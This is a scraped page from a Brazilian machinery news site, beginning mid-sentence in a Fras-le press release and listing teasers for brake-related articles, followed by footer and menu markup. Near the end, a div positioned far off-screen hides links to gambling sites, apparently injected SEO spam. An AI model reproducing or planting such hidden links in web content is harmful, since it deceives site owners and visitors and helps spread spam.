recomenda-se levar o caminhão à oficina para uma avaliação completa das peças, como lonas, pastilhas, discos e tambores. “Um diagnóstico precoce e completo pode evitar gastos desnecessários e danos mais graves”, conclui. Sobre a Fras-le – A Fras-le, líder mundial em materiais para fricção, é uma marca Frasle Mobility, com portfólio completo de pastilhas de freio, lonas e sapatas para automóveis, motos, veículos pesados, entre outras aplicações, como ferroviário e industrial, atende montadoras e mercado de reposição. Com fábricas para produção no Brasil, Estados Unidos, China, Índia e Argentina, conta com rede global de atendimento comercial, com produtos alcançando mais de 125 países nos cinco continentes. São mais de 12 mil referências nas linhas de produtos Fras-le. A marca é a fornecedora oficial desde 2021, de pastilhas para caminhões da Copa Truck. Para baixar imagens, basta acessar https://versoassessoriadeimprensa.com.br/fatores-que-podem-comprometer-a-eficiencia-da-frenagem-dos-caminhoes/" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/08/fras-le-1-300x200.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/08/fras-le-1-150x100.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/08/fras-le-1-450x301.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2025/08/fras-le-1.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/08/fras-le-1-300x200.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/fatores-que-podem-comprometer-a-eficiencia-da-frenagem-dos-caminhoes/" >
				Fatores que podem comprometer a eficiência da frenagem dos caminhões			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			agosto 29, 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Fatores que podem comprometer a eficiência da frenagem dos caminhões Carga excessiva, pneus comprometidos, desgaste dos componentes e vazamento de ar estão entre as possíveis</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/fatores-que-podem-comprometer-a-eficiencia-da-frenagem-dos-caminhoes/" aria-label="Leia mais sobre Fatores que podem comprometer a eficiência da frenagem dos caminhões" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-130351 post type-post status-publish format-standard has-post-thumbnail category-noticias-do-mercado category-rodoviario-noticias-do-mercado tag-evolucao tag-frenagem tag-zf" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/evolucao-da-frenagem-zf-traz-ao-mercado-um-portfolio-abrangente-de-tecnologias-brake-by-wire/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE2OScgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-130355 lazyload" alt="" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/07/zf-2-300x169.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/07/zf-2-150x84.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/07/zf-2-450x253.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2025/07/zf-2.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/07/zf-2-300x169.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/evolucao-da-frenagem-zf-traz-ao-mercado-um-portfolio-abrangente-de-tecnologias-brake-by-wire/" >
				Evolução da frenagem: ZF traz ao mercado um portfólio abrangente de tecnologias Brake-by-Wire			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			julho 16, 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Evolução da frenagem: ZF traz ao mercado um portfólio abrangente de tecnologias Brake-by-Wire As soluções de frenagem podem ser projetadas como puramente elétrica, puramente hidráulica</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/evolucao-da-frenagem-zf-traz-ao-mercado-um-portfolio-abrangente-de-tecnologias-brake-by-wire/" aria-label="Leia mais sobre Evolução da frenagem: ZF traz ao mercado um portfólio abrangente de tecnologias Brake-by-Wire" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-123104 post type-post status-publish format-standard has-post-thumbnail category-noticias-sobre-dica-tecnica tag-cilindro-de-roda tag-do-veiculo tag-frenagem tag-parte tag-traseira tag-vazamento" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-sobre-dica-tecnica/vazamento-do-cilindro-de-roda-afeta-eficiencia-da-frenagem-da-parte-traseira-do-veiculo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDIwMCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-123105 lazyload" alt="Vazamento do cilindro de roda afeta eficiência da frenagem da parte traseira do veículo" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/05/Controil-300x200.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/05/Controil-150x100.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/05/Controil-450x301.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2025/05/Controil.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/05/Controil-300x200.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-sobre-dica-tecnica/vazamento-do-cilindro-de-roda-afeta-eficiencia-da-frenagem-da-parte-traseira-do-veiculo/" >
				Vazamento do cilindro de roda afeta eficiência da frenagem da parte traseira do veículo			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			maio 27, 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Vazamento do cilindro de roda afeta eficiência da frenagem da parte traseira do veículo Situação interfere no funcionamento de outros componentes do sistema de freio</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-sobre-dica-tecnica/vazamento-do-cilindro-de-roda-afeta-eficiencia-da-frenagem-da-parte-traseira-do-veiculo/" aria-label="Leia mais sobre Vazamento do cilindro de roda afeta eficiência da frenagem da parte traseira do veículo" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-113402 post type-post status-publish format-standard has-post-thumbnail category-noticias-sobre-dica-tecnica tag-condicoes tag-fluido-de-freio tag-frenagem tag-interferir tag-na" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-sobre-dica-tecnica/condicoes-do-fluido-de-freio-podem-interferir-na-eficiencia-da-frenagem/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="197" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE5NycgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-113507 lazyload" alt="" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/03/fluido-de-freio-r-300x197.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/03/fluido-de-freio-r-150x98.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/03/fluido-de-freio-r.jpg 427w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/03/fluido-de-freio-r-300x197.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-sobre-dica-tecnica/condicoes-do-fluido-de-freio-podem-interferir-na-eficiencia-da-frenagem/" >
				Condições do fluido de freio podem interferir na eficiência da frenagem			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			março 22, 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Condições do fluido de freio podem interferir na eficiência da frenagem Quando contaminado ou fora do especificado para o veículo pode comprometer peças do sistema</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-sobre-dica-tecnica/condicoes-do-fluido-de-freio-podem-interferir-na-eficiencia-da-frenagem/" aria-label="Leia mais sobre Condições do fluido de freio podem interferir na eficiência da frenagem" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-107542 post type-post status-publish format-standard has-post-thumbnail category-loja-eae tag-de tag-freios-brunacci tag-frenagem tag-referencia tag-sistemas tag-solucoes" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/loja-eae/freios-brunacci-excelencia-em-produtos-e-servicos-para-o-seu-negocio/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDMwMCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-107543 lazyload" alt="" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/02/Servicos-Trator-r-brunacci-300x300.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/02/Servicos-Trator-r-brunacci-336x336.jpg 336w, https://eaemaq.com.br/wp-content/uploads/2025/02/Servicos-Trator-r-brunacci-150x150.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/02/Servicos-Trator-r-brunacci.jpg 400w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/02/Servicos-Trator-r-brunacci-300x300.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/loja-eae/freios-brunacci-excelencia-em-produtos-e-servicos-para-o-seu-negocio/" >
				Freios Brunacci: Excelência em Produtos e Serviços para o Seu Negócio			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			fevereiro 4, 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Freios Brunacci: Excelência em Produtos e Serviços para o Seu Negócio Na Freios Brunacci, não somos apenas fornecedores de produtos de alta qualidade, mas também</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/loja-eae/freios-brunacci-excelencia-em-produtos-e-servicos-para-o-seu-negocio/" aria-label="Leia mais sobre Freios Brunacci: Excelência em Produtos e Serviços para o Seu Negócio" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-106293 post type-post status-publish format-standard has-post-thumbnail category-noticias-do-mercado category-rodoviario-noticias-do-mercado tag-amplia tag-em tag-frasle tag-frenagem tag-internacionais tag-mercados tag-mobility tag-oferta tag-para" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/frasle-mobility-amplia-oferta-de-solucoes-em-frenagem-para-mercados-internacionais/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="140" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE0MCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-106314 lazyload" alt="Frasle Mobility alcança recorde de R$ 4 bilhões em receita líquida consolidada em 2024" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/01/Frasle-Mobility-300x140.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/01/Frasle-Mobility-150x70.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/01/Frasle-Mobility-450x211.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2025/01/Frasle-Mobility.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/01/Frasle-Mobility-300x140.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/frasle-mobility-amplia-oferta-de-solucoes-em-frenagem-para-mercados-internacionais/" >
				Frasle Mobility amplia oferta de soluções em frenagem para mercados internacionais			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 24, 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Frasle Mobility amplia oferta de soluções em frenagem para mercados internacionais Lançamento de linha de caliper de freio, por meio da marca Fremax, reforça posição</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/frasle-mobility-amplia-oferta-de-solucoes-em-frenagem-para-mercados-internacionais/" aria-label="Leia mais sobre Frasle Mobility amplia oferta de soluções em frenagem para mercados internacionais" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-86737 post type-post status-publish format-standard has-post-thumbnail category-noticias-sobre-dica-tecnica tag-desigual tag-frenagem tag-para-lado tag-puxar tag-veiculo" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-sobre-dica-tecnica/fatores-que-fazem-o-veiculo-puxar-para-um-dos-lados/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDIwMCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-86738 lazyload" alt="Fatores que fazem o veículo puxar para um dos lados" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2024/08/FRAS-LE-1-300x200.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2024/08/FRAS-LE-1-150x100.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2024/08/FRAS-LE-1-450x300.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2024/08/FRAS-LE-1.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2024/08/FRAS-LE-1-300x200.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-sobre-dica-tecnica/fatores-que-fazem-o-veiculo-puxar-para-um-dos-lados/" >
				Fatores que fazem o veículo puxar para um dos lados			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			agosto 21, 2024		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Fatores que fazem o veículo puxar para um dos lados Frenagem desigual está entre os fatores que podem ocasionar o problema O sistema de freio</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-sobre-dica-tecnica/fatores-que-fazem-o-veiculo-puxar-para-um-dos-lados/" aria-label="Leia mais sobre Fatores que fazem o veículo puxar para um dos lados" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-77964 post type-post status-publish format-standard has-post-thumbnail category-noticias-do-mercado tag-frasle-mobility tag-frenagem tag-tecnologia" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/desenvolvimento-tecnologico-e-destaque-na-participacao-da-frasle-mobility-em-congresso-na-europa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="243" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDI0MycgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-77993 lazyload" alt="" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2024/06/Sapata_Ferroviaria_preta-destaque-300x243.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2024/06/Sapata_Ferroviaria_preta-destaque-150x122.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2024/06/Sapata_Ferroviaria_preta-destaque.jpg 400w" data-src="https://eaemaq.com.br/wp-content/uploads/2024/06/Sapata_Ferroviaria_preta-destaque-300x243.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/desenvolvimento-tecnologico-e-destaque-na-participacao-da-frasle-mobility-em-congresso-na-europa/" >
				Desenvolvimento tecnológico é destaque na participação da Frasle Mobility em congresso na Europa			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			junho 14, 2024		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Desenvolvimento tecnológico é destaque na participação da Frasle Mobility em congresso na Europa Representantes da companhia participam do evento EuroBrake, na Alemanha, apresentando projeto de pesquisa</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/desenvolvimento-tecnologico-e-destaque-na-participacao-da-frasle-mobility-em-congresso-na-europa/" aria-label="Leia mais sobre Desenvolvimento tecnológico é destaque na participação da Frasle Mobility em congresso na Europa" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" width="300" height="69" class="logo" alt="Eae Maquinas" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
				
				<div class="copyright">
					&copy; 2026 Desenvolvido por: <a href="#"> 2WP Criação de sites e portais de noticia em WordPress</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://eaemaq.com.br/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://afrobitcoin.org/">Jeetwin</a></p>
<p><a href="https://sevenringscement.com/">Jeetbuzz</a></p>
<p><a href="https://www.redoakmedical.com/">Baji999</a></p>
</div>
		<div data-elementor-type="popup" data-elementor-id="16293" class="elementor elementor-16293 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#menu_mobile&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e2a3ac7 elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="e2a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45790c3" data-id="45790c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-849ff64 dce_masking-none elementor-widget elementor-widget-image" data-id="849ff64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-20024 lazyload" width="512" height="512" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png 512w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-300x300.png 300w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-336x336.png 336w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-150x150.png 150w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-c3fc620 elementor-align-right elementor-mobile-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c3fc620" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Clique aqui</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-58a1363 elementor-widget__width-auto btn_fixo_2 elementor-mobile-align-right elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="58a1363" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.eaemaq.com.br/anuncie-na-eaemaquinas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Anuncie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f598a6d elementor-nav-menu__align-start elementor-widget__width-initial elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f598a6d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
